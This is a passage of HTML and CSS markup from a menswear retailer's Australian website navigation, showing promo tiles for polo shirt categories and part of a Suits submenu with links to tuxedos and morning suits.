        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1301654647 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-1301654647 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9580230423--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-9580230423--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9580230423 .js-read-more,
    .promo-tile-9580230423 .js-read-less {
        font-size: null;
    }

    .promo-tile-9580230423--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9580230423:hover .promo-tile-9580230423-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9580230423 .promo-tile-9580230423-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9580230423-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9580230423 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9580230423--minititle {
        min-height: auto;
    }

    .promo-tile-9580230423--title {
        min-height: auto;
    }

    .promo-tile-9580230423--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9580230423--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9580230423--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9580230423--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9580230423--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9580230423-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9580230423--minititle {
            min-height: auto;
        }

        .promo-tile-9580230423--title {
            min-height: auto;
        }

        .promo-tile-9580230423--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9580230423--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9580230423--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9580230423--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-9580230423-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9580230423--minititle {
            min-height: auto;
        }

        .promo-tile-9580230423--title {
            min-height: auto;
        }

        .promo-tile-9580230423--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9580230423--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9580230423--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9580230423 .js-read-more,
        .promo-tile-9580230423 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9580230423--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9580230423--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9580230423--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9580230423-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9580230423--minititle {
            min-height: auto;
        }

        .promo-tile-9580230423--title {
            min-height: auto;
        }

        .promo-tile-9580230423--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9580230423--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9580230423--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9580230423 .js-read-more,
        .promo-tile-9580230423 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9580230423--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9580230423--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-9580230423 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/pique-polo-shirts/?cm_sp=TN-pique-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9bb70495/merchAssets/SS26/nav/SS26_BOOK1_POLO_AUS_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9bb70495/merchAssets/SS26/nav/SS26_BOOK1_POLO_AUS_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9bb70495/merchAssets/SS26/nav/SS26_BOOK1_POLO_AUS_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9bb70495/merchAssets/SS26/nav/SS26_BOOK1_POLO_AUS_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9580230423-scaled-img--false promo-tile-9580230423--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/pique-polo-shirts/" class="promo-tile-9580230423--navLink cursor-pointer position-absolute uppercase ">
                    pique polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1301654647 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1579683034--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1579683034--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1579683034 .js-read-more,
    .promo-tile-1579683034 .js-read-less {
        font-size: null;
    }

    .promo-tile-1579683034--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1579683034:hover .promo-tile-1579683034-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1579683034 .promo-tile-1579683034-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1579683034-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1579683034 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1579683034--minititle {
        min-height: auto;
    }

    .promo-tile-1579683034--title {
        min-height: auto;
    }

    .promo-tile-1579683034--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1579683034--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1579683034--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1579683034--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1579683034--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1579683034-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1579683034--minititle {
            min-height: auto;
        }

        .promo-tile-1579683034--title {
            min-height: auto;
        }

        .promo-tile-1579683034--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1579683034--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1579683034--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1579683034--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1579683034-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1579683034--minititle {
            min-height: auto;
        }

        .promo-tile-1579683034--title {
            min-height: auto;
        }

        .promo-tile-1579683034--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1579683034--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1579683034--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1579683034 .js-read-more,
        .promo-tile-1579683034 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1579683034--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1579683034--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1579683034--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1579683034-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1579683034--minititle {
            min-height: auto;
        }

        .promo-tile-1579683034--title {
            min-height: auto;
        }

        .promo-tile-1579683034--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1579683034--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1579683034--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1579683034 .js-read-more,
        .promo-tile-1579683034 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1579683034--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1579683034--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1579683034 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/golf-polo-shirts/?cm_sp=TN-golf-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Golf Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b1da5a8/merchAssets/SS26/nav/SS26_BOOK1_POLO_GEO_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b1da5a8/merchAssets/SS26/nav/SS26_BOOK1_POLO_GEO_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b1da5a8/merchAssets/SS26/nav/SS26_BOOK1_POLO_GEO_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b1da5a8/merchAssets/SS26/nav/SS26_BOOK1_POLO_GEO_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1579683034-scaled-img--false promo-tile-1579683034--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Golf Polos" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/golf-polo-shirts/" class="promo-tile-1579683034--navLink cursor-pointer position-absolute uppercase ">
                    Golf Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-2978638409 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6084521935--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-6084521935--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6084521935 .js-read-more,
    .promo-tile-6084521935 .js-read-less {
        font-size: null;
    }

    .promo-tile-6084521935--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6084521935:hover .promo-tile-6084521935-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6084521935 .promo-tile-6084521935-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6084521935-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6084521935 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6084521935--minititle {
        min-height: auto;
    }

    .promo-tile-6084521935--title {
        min-height: auto;
    }

    .promo-tile-6084521935--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6084521935--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6084521935--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6084521935--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6084521935--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6084521935-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6084521935--minititle {
            min-height: auto;
        }

        .promo-tile-6084521935--title {
            min-height: auto;
        }

        .promo-tile-6084521935--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6084521935--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6084521935--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6084521935--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6084521935-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6084521935--minititle {
            min-height: auto;
        }

        .promo-tile-6084521935--title {
            min-height: auto;
        }

        .promo-tile-6084521935--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6084521935--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6084521935--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6084521935 .js-read-more,
        .promo-tile-6084521935 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6084521935--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6084521935--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6084521935--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6084521935-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6084521935--minititle {
            min-height: auto;
        }

        .promo-tile-6084521935--title {
            min-height: auto;
        }

        .promo-tile-6084521935--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6084521935--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6084521935--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6084521935 .js-read-more,
        .promo-tile-6084521935 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6084521935--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6084521935--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6084521935 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/smart-polo-shirts/?cm_sp=TN-smart-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6084521935-scaled-img--false promo-tile-6084521935--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Polos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/smart-polo-shirts/" class="promo-tile-6084521935--navLink cursor-pointer position-absolute uppercase">
                    Smart Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-4431292847 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-4431292847 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-4431292847 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-4431292847 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Suits"
href="https://www.charlestyrwhitt.com/au/mens-suits/"
class="navigationItem-4431292847 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Suits
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Suits Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Suits
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6622180682 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6622180682 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6622180682 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6622180682 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-6622180682 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9227492406 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9227492406 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9227492406 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9227492406 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/"
       class="navigationLink-9227492406 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New suits
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4242435175 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4242435175 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4242435175 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4242435175 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4242435175) {
            grid-area: 1 / 1 / 2 / 2;;
        }
    }
</style>


    <h3 
        class="navigationHeader-4242435175 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2376611205 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2376611205 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2376611205 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2376611205 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-2376611205 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5330576478 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5330576478 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5330576478 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5330576478 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/"
       class="navigationLink-5330576478 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1256111628 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1256111628 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1256111628 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1256111628 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/ultimate-suit.html"
       class="navigationLink-1256111628 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ultimate Performance
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6871208627 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6871208627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6871208627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6871208627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/tuxedos/"
       class="navigationLink-6871208627 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tuxedos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9478779768 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9478779768 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9478779768 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9478779768 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/morning/"
       class="navigationLink-9478779768 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Morning Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2715596556 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2715596556 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
